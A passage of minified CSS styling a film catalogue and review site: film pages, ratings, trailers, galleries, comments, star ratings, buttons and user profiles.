.films__item-title{color:#eb6f65}.catalog .films__item:hover .films__item-bookmark{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}.catalog .films__item--article{height:270px;margin-right:0;width:385px}.catalog__more{background:#fff;border:1px solid #e4e4e4;border-radius:8px;box-sizing:border-box;color:#262d35;cursor:pointer;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:700;height:55px;line-height:23px;text-align:center;width:593px}.catalog__more:hover{color:#eb6f65}.popular-films__item{margin-bottom:32px}.popular-films__item-poster{height:140px;margin-bottom:12px;width:298px}.popular-films__item-poster-img{border-radius:8px;height:140px;-o-object-fit:cover;object-fit:cover;width:298px}.popular-films__item-title{color:#262d35;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:20px;margin-bottom:12px}.popular-films__item-info{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap}.popular-films__item-info>.counters:not(:last-child){margin-right:12px}.popular-films__link:hover .popular-films__item-title{color:#eb6f65}.film{padding-top:8px;width:100%}.film__header{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin-bottom:17px}.film__header-info{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap}.film__header-spacer{margin:0 auto}.film__header-arrow{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;margin-bottom:18px}.film__header-arrow .film-title--gallery-right-menu{margin-bottom:10px}.film__genres{padding-right:3px}.film__genres-item{display:inline;list-style:disc;margin-right:13px;position:relative}.film__genres-item:not(:first-child):before{color:#e4e4e4;content:"•";left:-10px;position:absolute}.film__duration{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;gap:4px}.film__duration-icon,.film__share{height:14px;width:14px}.film__line{background:#f0f3f6;height:1px;margin-bottom:24px;transform:matrix(1,0,0,-1,0,0);width:100%}.film__line--reviews{margin:24px 0}.film__line--reviews-form{display:none;margin-bottom:24px}.film__preview{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;justify-content:space-between;margin-bottom:23px}.film__preview-left-column{max-width:257px;order:1}.film__preview-right-column{max-width:360px;order:2}.film__preview-poster{margin-bottom:18.74px}.film__preview-poster,.film__preview-poster-img{border-radius:8px;height:394.26px;min-width:1px;width:100%}.film__preview-poster-img{-o-object-fit:cover;object-fit:cover}.film__preview-trailer{border-radius:8px;height:126px;margin-bottom:18.74px;width:258px}.film__preview-trailer iframe,.film__preview-trailer img{border-radius:8px;height:126px!important;-o-object-fit:cover;object-fit:cover;width:258px!important}.film__preview-description{margin-bottom:24px}.film__preview-description-anchor{color:#eb6f65;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:24px}.film__preview-description-anchor:focus{color:#eb6f65}.film__preview-ratings{margin-bottom:32px}.film-ratings__items{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap}.film-ratings__item:not(:last-child){margin-right:27px}.film-ratings__item-appraisal{color:#262d35;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;gap:7px;line-height:35px}.film-ratings__item-appraisal-rate{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.film-ratings__item-appraisal-point{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;height:23px;line-height:17px;margin-top:auto}.film-ratings__item-appraisal-info{color:#808191;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:20px;margin:auto}.film-ratings__item-appraisal-icon{height:32px}.film-ratings__item-text{color:#808191;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.film-ads{background:radial-gradient(50.17% 100% at 50.17% 0,#434d58 0,#262d35 100%);border-radius:8px;color:#262d35;font-family:Jost,sans-serif;height:147px;line-height:20px;margin-bottom:16px;padding:18px 24px;position:relative;width:100%}.film-ads,.film-ads__text{font-size:14px;font-style:normal;font-weight:700}.film-ads__text{color:#fff;font-family:Roboto;line-height:19px;margin-bottom:18px}.film-ads__text .text-bg{background:hsla(0,0%,100%,.15);border-radius:2px;color:#fff;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:18px;padding:2px}.film-ads__footer{align-items:center}.film-ads__footer,.film__actions{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.film__actions{flex-flow:row nowrap}.film__actions-estimate{background:#fcf7f7;border:1px solid #f9dcda;border-radius:4px;color:#eb6f65;width:206px}.film__actions-bookmark,.film__actions-estimate{align-items:center;box-sizing:border-box;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:55px;justify-content:center}.film__actions-bookmark{background:#fff;border:1px solid #f2f2f2;border-radius:4px;width:64px}.film__actions-bookmark-icon{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;height:24px;justify-content:center;width:24px}.film__content{margin-bottom:24px}.film__content figure{margin-bottom:25px}.film__content figure img{-o-object-fit:cover;object-fit:cover}.film__content .img-fluid,.film__content figure img,.film__content iframe{max-height:600px;max-width:100%}.film__content .img-fluid{-o-object-fit:cover;object-fit:cover}.film__content p:not(:last-child){margin-bottom:24px}.film__content h2,.film__content h3,.film__content h4,.film__content h5,.film__content h6{margin-bottom:12px}.film__text{font-family:Roboto,sans-serif;font-size:18px;font-style:normal;font-weight:400;line-height:28px}.film__text--short-description{max-height:120px;overflow:hidden}.film-trailers{margin-bottom:22.72px}.film-trailers--right-menu{margin-bottom:32px}.film-trailers__items{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.film-trailers iframe,.film-trailers img{border:0;border-radius:8px;height:138px!important;width:100%}.film-trailers--right-menu iframe,.film-trailers--right-menu img{height:163px!important;max-width:257px!important}.film-trailers__item{border:0;border-radius:8px;height:217.95px;max-width:277px!important;width:100%}.film-trailers__item--right-menu{height:163px!important;max-width:257px!important}.film-trailers__tab{border:1px solid #fdfeff;box-sizing:border-box;height:40px;justify-content:space-between;justify-items:center;margin-bottom:17px;padding:5px;width:257px}.film-trailers__tab,.film-trailers__tab-item{align-items:center;background:#f8f9fb;border-radius:4px;display:-webkit-box;display:-ms-flexbox;display:flex}.film-trailers__tab-item{font-size:12px;font-style:normal;font-weight:700;height:30px;justify-content:center;line-height:14px;width:calc(50% - 5px)}.film-trailers__tab-item--active{background:#fdfeff;border:1px solid #fff;border-radius:4px;box-shadow:0 4px 8px rgba(0,0,0,.05);box-sizing:border-box}.film-title{color:#262d35;font-family:Jost,sans-serif;font-style:normal;font-weight:700}.film-title--header{font-size:18px;line-height:26px;margin-bottom:4px}.film-title--description-preview{margin-bottom:16px}.film-title--description-preview h2{display:inline;font-size:14px;line-height:20px}.film-title--age{background:#f5f7f9;border-radius:2px;color:#000;float:right;font-family:Lato,sans-serif;font-size:10px;font-style:normal;font-weight:800;line-height:12px;padding:2px 5px}.film-title--ratings-preview{font-size:14px;line-height:20px;margin-bottom:16px}.film-title--trailers{font-size:14px;line-height:20px;margin-bottom:22px}.film-title--trailers-right-menu{margin-bottom:10px}.film-title--gallery{margin-bottom:24px}.film-title--gallery-right-menu{margin-bottom:18px}.film-title--reviews-form{color:#262d35;font-family:Jost,sans-serif;font-size:14px!important;font-style:normal;font-weight:700;line-height:20px!important}.film-title--similar{margin:24px 0 22px}.film-title--articles,.film-title--similar{font-size:18px;line-height:26px}.film-reviews{margin-bottom:24px}.film-reviews__counters-items{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.film-reviews__counters-column{margin-top:-3px}.film-reviews__counters-item{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row;font-size:12px;height:92px;justify-content:space-between;line-height:14px;max-width:185px;padding:0 17px;width:100%}.film-reviews__counters-item--muted{background:#f5f7f9;border-radius:8px;color:#808191}.film-reviews__counters-item--success{background:rgba(138,188,99,.1);border-radius:8px;color:#8abc63}.film-reviews__counters-item--danger{background:#fcf7f7;border-radius:8px;color:#eb6f65}.film-reviews__counters-count{font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px}.film-reviews__counters-count--black{color:#262d35}.film-reviews__counters-icon{height:32px;width:32px}.film-reviews__user{display:grid;grid-template-columns:62px 426px 84px}.film-reviews__user-avatar{grid-column-end:2;grid-column-start:1;grid-row-end:4;grid-row-start:1}.film-reviews__user-avatar-image{border-radius:50%;height:48px;-o-object-fit:cover;object-fit:cover;width:48px}.film-reviews__user-summary{grid-column-end:3;grid-column-start:2;grid-row-end:2;grid-row-start:1}.film-reviews__user-summary-name{color:#262d35;display:inline;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:800;line-height:17px}.film-reviews__user-summary-at{color:#9a9a9a;display:inline;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.film-reviews__user-text{color:#000;font-weight:400;grid-row-end:3;grid-row-start:2}.film-reviews__user-full,.film-reviews__user-text{font-size:12px;font-style:normal;grid-column-end:3;grid-column-start:2;line-height:22px}.film-reviews__user-full{color:#eb6f65;font-family:Jost,sans-serif;font-weight:700;grid-row-end:4;grid-row-start:3}.film-reviews__user-appraisal{gap:16px;grid-column-end:4;grid-column-start:3;grid-row-end:4;grid-row-start:1;margin:auto 0}.film-reviews__user-appraisal,.film-reviews__user-appraisal-item{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row}.film-reviews__user-appraisal-item{align-items:center;gap:6px;height:20px}.film-reviews__user-appraisal-icon{display:inline}.film-reviews__user-appraisal-text{display:inline;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:17px;margin:1px 0}.reviews-form{display:none;margin-bottom:32px}.reviews-form__header{display:grid;grid-template-columns:repeat(2,1fr);margin-bottom:30px;row-gap:12px}.reviews-form__header-rules{color:#9a9a9a;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin:auto 0 auto auto}.reviews-form__header .stars--reviews-form{grid-column-end:3;grid-column-start:1;grid-row-end:3;grid-row-start:2}.reviews-form__textarea-wrapper{background:#fff;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;color:#262d35;font-size:14px;font-style:normal;font-weight:600;height:230px;line-height:24px;margin-bottom:18px;padding:37px 18px;resize:none;width:593px}.reviews-form__textarea{border:0;border-radius:8px;height:100%;outline:0;resize:none;width:100%}.reviews-form__textarea-header{left:0;padding:0 18px;position:absolute;top:12px}.reviews-form__textarea-text{margin:auto 0}.reviews-form__textarea-count{align-items:center;background:#fff;border:1px solid #f1f1f1;border-radius:12px;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;height:24px;justify-content:center;width:44px}.reviews-form__textarea-count,.reviews-form__textarea-text{color:#9a9a9a;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.reviews-form__textarea-help{bottom:12px;height:24px;left:0;padding:0 18px;position:absolute;width:100%}.reviews-form__buttons,.reviews-form__textarea-help{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.reviews-form__buttons{width:430px}.film-gallery{margin-bottom:202px}.film-gallery--right-menu{margin-bottom:108px;width:257.32px}.film-gallery__items{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;justify-content:space-between}.film-gallery__item{margin-bottom:24px}.film-gallery__item--right-menu{margin-bottom:14px}.film-gallery__image,.film-gallery__item{border-radius:8px;height:181px;-o-object-fit:cover;object-fit:cover;width:181px}.film-gallery__image--right-menu,.film-gallery__item--right-menu{height:121px;width:121px}.film-summary{margin-bottom:18px}.film-summary__title{color:#9a9a9a;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:900;line-height:16px;margin-bottom:6px}.film-summary__items{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:column}.film-summary__item{color:#808191;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:24px}.film-summary-row{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;flex-wrap:wrap}.film-summary-row>.film-summary:not(:last-child){margin-right:24px}.film-summary-row .film-summary__item{flex:0 0 33.333333%}.film__articles .articles__content{display:-webkit-box;display:-ms-flexbox;display:flex}.film__articles .articles__item{flex:50% 1 1;width:50%}.film__articles .articles__item+.articles__item{margin-left:15px}.film__articles .block__count-text{margin-right:0}.film__articles .article--preview{background:#fff;border:1px solid #f2f2f2;border-radius:12px;box-sizing:border-box}.film__articles .article__header{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;margin-bottom:11px;padding-right:15px}.film__articles .article__header--preview{gap:0;justify-content:space-between;margin-bottom:5px;padding:17px 15px 0}.film__articles .article__header-report{display:block;height:18px;width:18px}.film__articles .article__header--films{margin-bottom:18px;padding:18px 26px 0 18px}.film__articles .article__category{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;font-family:Lato,sans-serif;font-size:12px;height:24px;line-height:14px;margin-right:18px}.film__articles .article__category--preview{height:16px;margin-right:0}.film__articles .article__category-icon{background-color:rgba(175,162,255,.3);border-radius:4px;height:16px;margin:auto 0;padding:3px;width:16px}.film__articles .article__category-icon--preview{margin-right:9px}.film__articles .article__category-icon svg{height:10.67px;width:10.67px}.film__articles .article__category-title{font-family:Lato,sans-serif;font-style:normal;font-weight:700;height:14px;margin:auto 0}.film__articles .article__category-title,.film__articles .article__category-title--preview{color:#262d35;font-size:12px;line-height:14px}.film__articles .article__title{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:27px;margin-bottom:14px}.film__articles .article__title--preview{-webkit-line-clamp:2;-webkit-box-orient:vertical;word-wrap:break-word;color:#262d35;display:-webkit-box;font-size:16px;height:46px;line-height:23px;margin-bottom:4px;overflow:hidden;padding:0 15px}.film__articles .article__title--films{font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:25px}.film__articles .article__text{word-wrap:break-word;color:#000;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:25px;margin-bottom:22px}.film__articles .article__text--preview{-webkit-line-clamp:4;-webkit-box-orient:vertical;word-wrap:break-word;color:#000;display:-webkit-box;font-size:12px;font-weight:400;height:88px;line-height:22px;margin-bottom:18px;overflow:hidden;padding:0 15px}.film__articles .article__text figure{margin-bottom:16.81px}.film__articles .article__text figure img{max-height:600px;min-width:100%;-o-object-fit:cover;object-fit:cover;width:1px}.film__articles .article__text figure em{word-break:break-word}.film__articles .article__text iframe{max-height:600px;min-width:100%;width:1px}.film__articles .article__text .img-fluid{max-height:600px;min-width:100%;-o-object-fit:cover;object-fit:cover;width:1px}.film__articles .article__text p{margin-bottom:17.41px}.film__articles .article__text h2,.film__articles .article__text h3,.film__articles .article__text h4,.film__articles .article__text h5,.film__articles .article__text h6{margin-bottom:8.7px}.film__articles .article__text a{color:#eb6f65}.film__articles .article__gallery{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;margin-bottom:20px;overflow:auto;width:100%}.film__articles .article__gallery-item{color:#000;font-size:14px;font-style:italic;font-weight:500;line-height:24px;margin-right:30.36px}.film__articles .article__gallery-img{height:174px;width:149.64px}.film__articles .article__user{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.film__articles .article__user--preview{margin-bottom:16px;padding:0 15px}.film__articles .article__user-summary{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:18px}.film__articles .article__user-summary--preview{margin-right:0}.film__articles .article__user-avatar{border-radius:50%;height:24px;margin-right:8px;-o-object-fit:cover;object-fit:cover;width:24px}.film__articles .article__user-avatar--preview{height:32px;margin-right:10px;width:32px}.film__articles .article__user-name{color:#262d35;margin:auto 0;padding-right:10px}.film__articles .article__published-date,.film__articles .article__user-name{font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;height:14px;line-height:14px}.film__articles .article__published-date{color:#808191;margin:auto 0 auto auto}.film__articles .article__poster{margin-bottom:17.23px}.film__articles .article__poster--preview{margin-bottom:11px}.film__articles .article__poster-img{height:167px;-o-object-fit:cover;object-fit:cover;width:100%}.film__articles .article__poster--films{margin-bottom:14px}.film__articles .article__actions{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;height:20px;margin-bottom:32px}.film__articles .article__actions>div:not(:last-child){margin-right:18px}.film__articles .article__actions--preview{margin-bottom:19px;padding:0 15px}.film__articles .article__actions-spacer{margin-left:auto}.film__articles .article__actions--films{height:18px;margin-bottom:18px;padding:0 18px}.film__articles .article__counters{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;height:20px}.film__articles .article__counters>.counters{margin-right:18px}.film__articles .article__info{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;height:34px}.film__articles .article__info-spacer{margin-left:auto}.film__articles .article__info--preview{height:36px;margin-bottom:14px;padding:0 15px}.film__articles .article__report,.film__articles .article__views{height:20px;margin:auto 0}.film__articles .article__tags{display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;height:34px;line-height:14px;margin-bottom:32px;opacity:0;transition:opacity .2ms ease-in-out}.film__articles .article__tags-items{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;max-width:360px;overflow:hidden}.film__articles .article__tags-items--preview{max-width:115px;overflow:hidden}.film__articles .article__tags-item{background-color:#f5f7f9;border-radius:6px;color:#262d35;height:34px;margin-bottom:12px;margin-right:12px;padding:10px;white-space:nowrap}.film__articles .article__tags-item--hidden-count{display:-webkit-box;display:-ms-flexbox;display:flex}.film-ab{height:250px;width:100%}.person__name{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px;margin-bottom:6px}.person__name-transliteration{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin-bottom:24px}.person__columns{border-bottom:1px solid #f0f3f6;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;margin-bottom:24px;padding-bottom:18px}.person__column{width:100%}.person__column--left{max-width:185px}.person__column--right{width:100%}.person__column--spacer{background:#f0f3f6;margin-left:16px;margin-right:24px;width:1px}.person__photo{margin-bottom:24px}.person__photo img{border-radius:8px;height:276px;width:185px}.person__description-block-title{color:#262d35;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:20px;margin-bottom:16px}.person__description-block-text{color:#262d35;line-height:24px;margin-bottom:26px}.person__description-block-text,.person__description-item{font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600}.person__description-item{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;line-height:17px;margin-bottom:24px}.person__description-item:last-child{margin-bottom:0}.person__description-title{color:#808191;width:138px}.person__description-text{color:#262d35;width:calc(100% - 138px)}.person__social{flex-direction:row;justify-content:space-between}.person__social,.person__social-item{display:-webkit-box;display:-ms-flexbox;display:flex;height:32px}.person__social-item{align-items:center;background:#fdfeff;border:1px solid #e4e4e4;border-radius:50%;box-sizing:border-box;color:#000;justify-content:center;width:32px}.person-block-filter{max-width:369px;padding-right:71px;width:100%}.filter .select2-container{width:100%!important}.filter .select2-selection__rendered{background:transparent;border:none;margin-top:2px!important}.tabs__item{display:none}.tabs__item--active{display:block}.lead{float:left;overflow:hidden;width:100%}.more{cursor:pointer;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:24px}.less-lead{color:#808191}.more-lead{color:#eb6f65}.youtube-container{display:block;max-height:600px;min-width:100%;width:1px}.youtube-player{cursor:pointer;display:block;height:100%;overflow:hidden;padding-bottom:56.25%;position:relative;width:100%}.youtube-thumb{display:block;height:auto;max-width:100%;width:100%}.youtube-thumb,div.play-button{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}div.play-button{background:url(/build/images/video-play-btn.svg?4e35f73ec8f7e20552326e6f7315e1c4) no-repeat;height:40px;width:40px}#youtube-iframe{height:100%;left:0;position:absolute;top:0;width:100%}.active svg,.bookmark:hover svg{fill:#000;cursor:pointer}.sorting{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap}.sorting>.sorting__item:not(:last-child){margin-right:34px}.sorting--article{margin-bottom:67px}.sorting--film{margin-bottom:28px}.sorting--profile-users{padding:40px 51px}.sorting__item{cursor:pointer;font-size:18px;line-height:26px}.sorting__item,.sorting__item-badge{color:#808191;font-family:Jost,sans-serif;font-style:normal;font-weight:600}.sorting__item-badge{background:#f1f2f4;border-radius:64px;font-size:14px;line-height:19px;margin-left:5px;padding:3px 11px 4px}.sorting__item--active{color:#262d35;position:relative}.sorting__item--active:after{background-color:#eb6f65;border-radius:20%;bottom:-5px;content:"";height:2px;left:0;position:absolute;width:50%}.comments__title{font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px;margin-bottom:18px}.comments__title--right-menu{color:#262d35;font-size:14px;font-weight:600;line-height:20px;margin-bottom:12px}.comments__item{-ms-grid-columns:62px 447px 105px;display:grid;display:-ms-grid;grid-template-columns:62px 447px 105px;margin-bottom:24px}.comments__item--reply{-ms-grid-columns:62px 393px 96px;grid-template-columns:62px 393px 96px}.comments__item--right-menu{-ms-grid-columns:32px 266px;background:#f9f9fc;border-radius:12px;grid-template-columns:32px 266px}.comments__avatar{-ms-grid-row-span:4;-ms-grid-column:1;grid-column-start:1;-ms-grid-row:1;grid-row-end:4;grid-row-start:1;margin:auto 0;position:relative}.comments__avatar--reviews,.comments__avatar--right-menu{background:#fff;margin:0;top:8px}.comments__avatar-image{border-radius:50%;height:48px;-o-object-fit:cover;object-fit:cover;width:48px}.comments__avatar-image--right-menu{height:24px;width:24px}.comments__avatar-badge{align-items:center;background:#8abc63;border:2px solid #fff;border-radius:50%;box-sizing:border-box;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:12px;font-style:normal;font-weight:700;height:23px;justify-content:center;left:29px;line-height:22px;position:absolute;top:29px;width:23px}.comments__avatar-badge--succes{background:#8abc63}.comments__avatar-badge--danger{background:#eb6f65}.comments__user-summary{-ms-grid-column:2;grid-column-start:2;-ms-grid-row:1;grid-row-start:1;margin-bottom:7px}.comments__user-summary-name{color:#262d35;font-size:14px;font-weight:800;line-height:17px;margin-right:10px}.comments__user-summary-at,.comments__user-summary-name{display:inline;font-family:Lato,sans-serif;font-style:normal}.comments__user-summary-at{color:#9a9a9a;font-size:12px;font-weight:600;line-height:14px}.comments__text{word-wrap:break-word;color:#000;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:400;-ms-grid-column:2;grid-column-start:2;-ms-grid-row:2;grid-row-start:2;line-height:22px;margin-bottom:6px}.comments__text--right-menu{color:#262d35;-ms-grid-column:2;grid-column-start:2;-ms-grid-row:1;grid-row-start:1;line-height:20px;margin-bottom:4px;padding:8px}.comments__actions{-ms-grid-column:2;grid-column-start:2;-ms-grid-row:3;grid-row-start:3}.comments__actions-reply{color:#9a9a9a;display:inline;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.comments__actions-report{display:inline}.comments__actions-full{color:#eb6f65;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:700;line-height:22px}.comments__appraisal{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;-ms-grid-column:3;grid-column-start:3;-ms-grid-row:1;grid-row-start:1;margin:auto 0}.comments__appraisal>div:not(:last-child){margin-right:16px}.comments__appraisal--reviews{-ms-grid-row-span:2;grid-row-end:2}.comments__appraisal--right-menu{-ms-grid-column:2;grid-column-start:2;-ms-grid-row:2;grid-row-start:2;margin-bottom:14px;padding:0 8px}.comments__appraisal--right-menu>.comments__appraisal-item{margin-right:12px}.comments__appraisal-item{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;height:20px}.comments__appraisal-item>.comments__appraisal-icon{margin-right:6px}.comments__appraisal-item--right-menu{height:16px}.comments__appraisal-icon{display:inline;height:20px;width:20px}.comments__appraisal-icon--right-menu{height:16px;width:16px}.comments__appraisal-text{color:#9a9a9a;display:inline;font-family:Lato,sans-serif;font-size:13px;font-style:normal;font-weight:600;line-height:16px;margin:auto}.comments__appraisal-text--right-menu{font-size:12px;height:14px;line-height:14px}.comments__replies{margin-left:56px;margin-top:24px}.stars{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row-reverse;justify-content:flex-end;width:285px}.stars .stars__item--selected,.stars .stars__item--selected~.stars__item,.stars .stars__item:hover~.stars__item{background-image:url(/build/images/star-filled.svg?beb5578d033a457f4c21d23d35158973)}.stars__item{background-image:url(/build/images/star-no-filled.svg?2428a66763a9b90d7c4a2a83843209f8);height:24px;width:24px}.stars__item:hover{background-image:url(/build/images/star-filled.svg?beb5578d033a457f4c21d23d35158973)}.btn{border:1px solid transparent;border-radius:8px;color:#fdfeff;cursor:pointer;display:inline-block;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:700;height:45px;line-height:23px;outline:0;position:relative;text-align:center;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;white-space:nowrap;width:160px}.btn--primary{background:#eb6f65;color:#fdfeff}.btn--primary:hover{background:#dc6056}.btn--light{background:#fcf7f7;border:1px solid #f9dcda;border-radius:4px;box-sizing:border-box;color:#eb6f65}.btn--light:hover{background:#e7736c;border-radius:8px;color:#fff}.btn--flex{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}.btn--l1{height:45px;width:111px}.btn--l2{height:55px;width:187px}.btn--l3{height:55px;width:206px}.btn--auth>span{margin-right:9px}.btn--publish{margin-bottom:24px}.btn--publish>span{margin-right:12px}.btn--centred{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}.btn--plus-icon{height:auto;padding:16px 28px 16px 50px;width:auto}.btn--plus-icon:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.332 7.333v-4h1.333v4h4v1.334h-4v4H7.332v-4h-4V7.333h4Z' fill='%23fff' fill-opacity='.6'/%3E%3C/svg%3E");content:"";height:16px;left:28px;position:absolute;top:20px;width:16px}.profile{width:100%}.profile__header{align-items:center;border-bottom:1px solid #f0f3f6;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;justify-content:center;margin-bottom:24px;padding-bottom:24px}.profile__cover{background:#c4c4c4;border-radius:12px;width:100%}.profile__cover img{border-radius:12px;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.profile__avatar{background:#fff;border-radius:50%;position:relative}.profile__avatar img{border-radius:50%;height:100%;width:100%}.profile__title{color:#262d35;font-weight:700}.profile__status,.profile__title{font-family:Jost,sans-serif;font-style:normal}.profile__status{font-size:12px;font-weight:600;line-height:16px;margin-bottom:12px}.profile__status:before{border-radius:50%;content:"";display:inline-block;height:6px;margin-right:6px;width:6px}.profile__status--online{color:#8abc63}.profile__status--online:before{background:#8abc63}.profile__status--offline{color:#dc6056}.profile__status--offline:before{background:#dc6056}.profile__description{color:#262d35;font-family:Jost,sans-serif;font-style:normal;font-weight:400;text-align:center}.profile__description a{color:#808191;position:relative}.profile__description a:after{background:hsla(236,7%,54%,.1);border-radius:64px;content:"";left:0;position:absolute;width:100%}.profile__inline-wrapper{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;justify-content:center}.profile__counters-item{background:#f5f7f9;border-radius:12px}.profile__counters-column{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column}.profile__counters-count{color:#262d35;font-family:Jost,sans-serif;font-style:normal;font-weight:700}.profile__counters-text{color:#808191;font-family:Jost,sans-serif;font-style:normal;font-weight:600}.profile__cover{cursor:pointer;height:193px;overflow:hidden;position:relative}.profile__cover .profile__cover-delete,.profile__cover .profile__cover-edit{align-items:center;background:#fff;border:1px solid #f0f3f6;border-radius:16px;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;height:32px;justify-content:center;opacity:0;position:absolute;top:18px;width:32px}.profile__cover .profile__cover-delete .profile__cover-delete-icon,.profile__cover .profile__cover-delete .profile__cover-edit-icon,.profile__cover .profile__cover-edit .profile__cover-delete-icon,.profile__cover .profile__cover-edit .profile__cover-edit-icon{height:13px;width:13px}.profile__cover .profile__cover-edit{right:65px}.profile__cover .profile__cover-delete{right:18px}.profile__cover:hover .profile__cover-img{opacity:.9;transform:scale(1.1)}.profile__cover:hover .profile__cover-delete,.profile__cover:hover .profile__cover-edit{opacity:.98}.profile__avatar{border:3px solid #eb6f65;height:125px;margin-bottom:9px;margin-top:-62.5px;padding:5px;width:125px}.profile__title{font-size:24px;line-height:32px}.profile__description__text__wrap{font-size:14px;line-height:22px;margin-bottom:24px;padding:8px 15px 11px}.profile__description__text__wrap-editable:hover{background:#f5f7f9;cursor:pointer}.profile__description__text__wrap a{font-size:12px;line-height:22px}.profile__description__text__wrap a:after{bottom:-4px;height:3px}.profile__description__editor{background:#fff;border-radius:8px;box-shadow:0 4px 12px rgba(0,0,0,.08);display:none;padding:18px;text-align:left;width:660px}.profile__description__editor__wrap{background:#fff;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;height:127px;padding:12px 62px 16px 18px}.profile__description__editor__wrap textarea{border:none;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;height:35px;line-height:18px;margin-bottom:9px;outline:none;overflow:hidden;resize:none;width:100%}.profile__description__editor__wrap button{height:45px;width:135px}.profile__description__text.empty{color:#808191}.profile__inline-wrapper--title{margin-bottom:4px}.profile__inline-wrapper--title>.profile__title{margin-right:9px}.profile__stories{border-bottom:1px solid #f0f3f6}.profile__filters,.profile__stories{margin-bottom:24px}.profile__filters 